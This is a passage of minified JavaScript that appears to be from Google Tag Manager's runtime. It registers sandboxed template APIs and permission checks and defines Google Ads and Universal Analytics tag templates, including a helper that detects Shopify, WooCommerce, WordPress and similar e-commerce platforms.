return f}NQ.publicName="setCookie";function OQ(a){}OQ.J="internal.setCorePlatformServices";function PQ(a,b){}PQ.J="internal.setDataLayerValue";function QQ(a){}QQ.publicName="setDefaultConsentState";function RQ(a,b){}RQ.J="internal.setDelegatedConsentType";function SQ(a,b){}SQ.J="internal.setFormAction";function TQ(a,b,c){c=c===void 0?!1:c;}TQ.J="internal.setInCrossContainerData";function UQ(a,b,c){if(!Dh(a)||!Hh(c))throw H(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Nb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.K,2),!0;return!1}UQ.publicName="setInWindow";function VQ(a,b,c){}VQ.J="internal.setProductSettingsParameter";function WQ(a,b,c){}WQ.J="internal.setRemoteConfigParameter";function XQ(a,b){}
XQ.J="internal.setTransmissionMode";function YQ(a,b,c,d){var e=this;var f=function(v,x){var y=new cb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var G=Array(y.length),I=0;I<y.length;I++)G[I]=y[I];var N=G.map(function(ba){return String.fromCharCode(ba)}).join("");return w.btoa(N)};if(!Dh(a)||!zh(b)||!Ah(c))throw H(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof cb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.K,g(v,h))},function(v){l.invoke(e.K,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.K,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.K,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.K,f("BrowserNotSupported","This method is not supported in this browser."));}YQ.publicName="sha256";function ZQ(a,b,c){}
ZQ.J="internal.sortRemoteConfigParameters";function $Q(a){}$Q.J="internal.storeAdsBraidLabels";function aR(a,b){var c=void 0;return c}aR.J="internal.subscribeToCrossContainerData";function bR(a){}bR.J="internal.taskSendAdsHits";var cR={},dR={};cR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=jD(this).Nb();dR[c]&&(b=dR[c].hasOwnProperty("gtm."+a)?dR[c]["gtm."+a]:null);return b};cR.setItem=function(a,b){J(this,"access_template_storage");var c=jD(this).Nb();dR[c]=dR[c]||{};dR[c]["gtm."+a]=b;};
cR.removeItem=function(a){J(this,"access_template_storage");var b=jD(this).Nb();if(!dR[b]||!dR[b].hasOwnProperty("gtm."+a))return;delete dR[b]["gtm."+a];};cR.clear=function(){J(this,"access_template_storage"),delete dR[jD(this).Nb()];};cR.publicName="templateStorage";
cR.resetForTest=function(){for(var a=m(Object.keys(dR)),b=a.next();!b.done;b=a.next())delete dR[b.value]};function eR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}eR.J="internal.testRegex";function fR(a){var b;return b};function gR(a,b){}gR.J="internal.trackUsage";function hR(a,b){var c;return c}hR.J="internal.unsubscribeFromCrossContainerData";function iR(a){}iR.publicName="updateConsentState";function jR(a){var b=!1;return b}jR.J="internal.userDataNeedsEncryption";var kR;function lR(a,b,c){kR=kR||new vi;kR.add(a,b,c)}function mR(a,b){var c=kR=kR||new vi;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Lh(a,b):Mh(a,b)}
function nR(){return function(a){var b;var c=kR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.K.qb();if(e){var f=!1,g=e.Nb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function oR(){var a=function(c){return void mR(c.J,c)},b=function(c){return void lR(c.publicName,c)};b(dD);b(kD);b(yE);b(AE);b(BE);b(IE);b(KE);b(NF);b(kQ());b(PF);b(hM);b(iM);b(IM);b(JM);b(KM);b(RM);b(KP);b(NP);b($P);b(oQ);b(rQ);b(uQ);b(wQ);b(xQ);b(zQ);b(KQ);b(NQ);b(QQ);b(UQ);b(YQ);b(cR);b(iR);lR("Math",Qh());lR("Object",pi);lR("TestHelper",xi());lR("assertApi",Nh);lR("assertThat",Oh);lR("decodeUri",Th);lR("decodeUriComponent",Uh);lR("encodeUri",Vh);lR("encodeUriComponent",Wh);lR("fail",ai);lR("generateRandom",
di);lR("getTimestamp",ei);lR("getTimestampMillis",ei);lR("getType",fi);lR("makeInteger",hi);lR("makeNumber",ii);lR("makeString",ji);lR("makeTableMap",ki);lR("mock",ni);lR("mockObject",oi);lR("fromBase64",bM,!("atob"in w));lR("localStorage",nQ,!mQ());lR("toBase64",fR,!("btoa"in w));a(cD);a(gD);a(AD);a(MD);a(TD);a(YD);a(nE);a(wE);a(zE);a(CE);a(DE);a(EE);a(FE);a(GE);a(HE);a(JE);a(LE);a(MF);a(OF);a(QF);a(RF);a(SF);a(TF);a(UF);a(gH);a(lH);a(tH);a(uH);a(FH);a(KH);a(PH);a(YH);a(cI);a(pI);a(rI);a(FI);a(GI);
a(II);a($L);a(aM);a(cM);a(dM);a(eM);a(fM);a(gM);a(jM);a(kM);a(lM);a(mM);a(nM);a(oM);a(pM);a(qM);a(rM);a(sM);a(tM);a(uM);a(vM);a(wM);a(xM);a(yM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(LM);a(MM);a(NM);a(OM);a(PM);a(QM);a(TM);a(HP);a(IP);a(MP);a(PP);a(YP);a(ZP);a(aQ);a(bQ);a(cQ);a(dQ);a(eQ);a(fQ);a(gQ);a(hQ);a(iQ);a(jQ);a(lQ);a(lE);a(pQ);a(qQ);a(sQ);a(tQ);a(vQ);a(yQ);a(AQ);a(BQ);a(DQ);a(EQ);a(FQ);a(HQ);a(IQ);a(JQ);a(LQ);a(MQ);a(OQ);a(PQ);a(RQ);a(SQ);a(TQ);a(VQ);a(WQ);a(XQ);a(ZQ);a($Q);a(aR);
a(bR);a(eR);a(gR);a(hR);a(jR);mR("internal.IframingStateSchema",LP());mR("internal.quickHash",ci);P(160)?b(YP):b(VP);return nR()};var aD;
function pR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;aD=new ef;qR();Pf=$C();var e=aD,f=oR(),g=new Bd("require",f);g.Ua();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&rg(n,d[l]);try{aD.execute(n),P(120)&&Ck&&n[0]===50&&h.push(n[1])}catch(r){}}P(120)&&(bg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");cj[q]=["sandboxedScripts"]}rR(b)}function qR(){aD.ed(function(a,b,c){Xn.SANDBOXED_JS_SEMAPHORE=Xn.SANDBOXED_JS_SEMAPHORE||0;Xn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Xn.SANDBOXED_JS_SEMAPHORE--}})}function rR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");cj[e]=cj[e]||[];cj[e].push(b)}})};function sR(a){NA(Fo("developer_id."+a,!0),0,{})};var tR=Array.isArray;function uR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function vR(a,b,c){Rc(a,b,c)}
function wR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=jj(pj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function xR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function yR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=xR(b,"parameter","parameterValue");e&&(c=uR(e,c))}return c}function zR(a,b,c){return a===void 0||a===c?b:a}var AR={Ma:{Vj:1,Qm:2,bn:3,dn:4,fn:5,Nm:6}};AR.Ma[AR.Ma.Vj]="ADOBE_COMMERCE";AR.Ma[AR.Ma.Qm]="SQUARESPACE";AR.Ma[AR.Ma.bn]="WOO_COMMERCE";AR.Ma[AR.Ma.dn]="WOO_COMMERCE_LEGACY";AR.Ma[AR.Ma.fn]="WORD_PRESS";AR.Ma[AR.Ma.Nm]="SHOPIFY";function BR(a){var b=w;return ij(b.escape(b.atob(a)))}
function CR(){try{if(!P(243))return[];var a=P(430);if(a){var b=hm(dm.Z.Bm);if(Array.isArray(b))return b}wr("4");var c=[],d;a:{try{d=!!VF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(AR.Ma.Vj);var e;a:{try{var f=BR("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!VF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(AR.Ma.Qm);var g;a:{if(P(425))try{var h=BR("c2hvcGlmeS5jb20="),l=BR("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!VF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(AR.Ma.Nm);var n;a:{try{n=!!VF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(AR.Ma.dn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=BR("LndvcmRwcmVzcy5jb20="),
x=BR("Ly9zLncub3Jn");p=v&&x?Mb(r,v)||!!VF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(AR.Ma.fn);var y;a:{try{y=!!VF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(AR.Ma.bn);xr("4");AA&&a&&gm(dm.Z.Bm,c);return c}catch(z){}return[]};function DR(a,b,c){return Nc(a,b,c,void 0)}function ER(a,b){return np(a,b||2)}function FR(a,b){w[a]=b}function GR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var HR={},IR=Pi.N;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.F="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},U:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.F="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},U:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.F="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},U:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.F="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Uc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=ER(K.m.La);g=g!=void 0&&g!==!1;if(P(24)){var h={},l=(h[K.m.ab]=e,h[K.m.wc]=c,h[K.m.Eb]=d,h[K.m.Ub]=f,h[K.m.La]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Hb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.cb]=(n[K.m.Ff]=b.vtp_acceptIncoming,n[K.m.sa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.vd]=b.vtp_urlPosition,n[K.m.Qc]=b.vtp_formDecoration,n)}if(P(243)){var p=CR();p&&p.length>0&&(l[K.m.Fb]={plf:p.join(".")})}var q=hp(gp(fp(ep(Oo(new No(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[Q.A.Wb]=IR.Da;JK("",K.m.ma,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||vs())Zt(a,r),Js(r);jq()!==2?Tt(r):Rt(r);eu(["aw","dc"],r);xu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");cu(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ks(Bs(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ks("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=hp(new No(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));VI({D:t});Oy({D:t,ej:!1,Ue:g,Yc:r,Lh:!0});xm=!0;b.vtp_enableUrlPassthrough&&hu(["aw","dc","gb"]);ju(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.F="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},U:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},U:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.F="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},U:b,kn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.F="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(pj(g))||c==="specific"&&sh(pj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},U:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.F="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},U:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(pj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&sd(b.vtp_dataLayerVariable)?c=uR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=xR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.F="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?yR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};GP(c,
Ym,function(p){return Cb(p)});GP(c,$m,function(p){return Number(p)});var d=na(Object,"assign").call(Object,{},c,a(b));d[K.m.ei]=!0;var e=zR(b.vtp_conversionCookiePrefix,c[K.m.Db],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Db]=e;d[K.m.ub]=f;d[K.m.La]=ER(K.m.La);b.vtp_enableDynamicRemarketing&&(d[K.m.Ca]=zR(b.vtp_eventValue,c[K.m.Ca],""),d[K.m.oa]=zR(b.vtp_eventItems,c[K.m.oa]));b.vtp_rdp&&(d[K.m.Vb]=!0);d[K.m.Oa]=zR(b.vtp_userId,
c[K.m.Oa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");$y(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.A.Wb]=[IR.Da,IR.Yb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};FP(n.eventMetadata,g);NA(Io(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Cb(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&uR(xR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);uR(xR(n.vtp_fieldsToSet,"fieldName","value"),p);Cb(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!yj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=xj(p._x_19,"/analytics.js"),t=Uy("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);DR(q==="analytics.js"&&u?u:t,function(){var v=tz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;uR(xR(t.vtp_contentGroup,"index","group"),q);uR(xR(t.vtp_dimension,"index","dimension"),r);uR(xR(t.vtp_metric,"index","metric"),
u);var v=uR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=uR(n,v)}uR(xR(n.vtp_contentGroup,"index","group"),q);uR(xR(n.vtp_dimension,"index","dimension"),r);uR(xR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(co()),C=E+".");var G=function(ta,pa){for(var Na in pa)pa.hasOwnProperty(Na)&&
